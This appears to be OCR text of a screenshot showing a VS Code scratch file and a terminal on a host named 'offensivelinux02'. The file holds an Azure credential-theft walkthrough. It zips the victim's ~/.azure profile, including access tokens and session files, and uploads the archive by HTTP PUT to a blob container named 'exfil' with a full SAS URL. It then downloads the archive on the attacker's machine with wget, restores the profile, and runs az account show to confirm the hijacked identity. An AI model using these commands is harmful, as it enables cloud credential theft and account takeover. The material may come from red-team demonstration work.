 File Edit Selection View Go Run Terminal Help
● Untitled-1 - Visual Studio Code
Welcome
Untitled-1 ●
4 ls .azure/
5 zip -r azureprofile.zip ~/.azure
6
7 # upload to Azure Blob
8 http PUT "https://spicycrabs.blob.core.windows.net/exfil/azureprofile.zip?sv=2019-12-12&ss=b&srt=sco&sp=rwdlacx&se=2020-12-24T04:02:50Z&
st=2020-12-23T20:02:50Z&spr=https&sig=JSczQmNV3s9ptP6ke4Ggiv27jYLnHHSt7T%2FefsJZxLI%3D" @azureprofile.zip 'x-ms-blob-type: BlockBlob'
9
10 # Download on attacker system
11 wget "https://spicycrabs.blob.core.windows.net/exfil/azureprofile.zip?sv=2019-12-12&ss=b&srt=sco&sp=rwdlacx&se=2020-12-24T04:02:50Z&
st=2020-12-23T20:02:50Z&spr=https&sig=JSczQmNV3s9ptP6ke4Ggiv27jYLnHHSt7T%2FefsJZxLI%3D" -O azureprofile.zip
12
13 unzip azureprofile.zip -d azure
14 cp azure/root/.azure/* ~/.azure -r
15
16 # who am i?
17 az account show --query '{name:name, tenant:tenantId, username:user.name, usertype:user.type}' --output table
18
1
1
root@offensivelinux02: ~
creating: azure/root/.azure/telemetry/
inflating: azure/root/.azure/telemetry/cache
extracting: azure/root/.azure/clouds.config
inflating: azure/root/.azure/azureProfile.json
extracting: azure/root/.azure/az.json
inflating: azure/root/.azure/commandIndex.json
creating: azure/root/.azure/logs/
inflating: azure/root/.azure/logs/telemetry.log
extracting: azure/root/.azure/config
inflating: azure/root/.azure/telemetry.txt
extracting: azure/root/.azure/az.sess
inflating: azure/root/.azure/accessTokens.json
inflating: azure/root/.azure/versionCheck.json
creating: azure/root/.azure/commands/
inflating: azure/root/.azure/commands/2020-12-23.20-10-45.group_list.22968.log
inflating: azure/root/.azure/commands/2020-12-23.20-09-39.login.22921.log
inflating: azure/root/.azure/commands/2020-12-23.22-17-49.group_list.24881.log
root@offensivelinux02:~# cp azure/root/.azure/* ~/.azure -r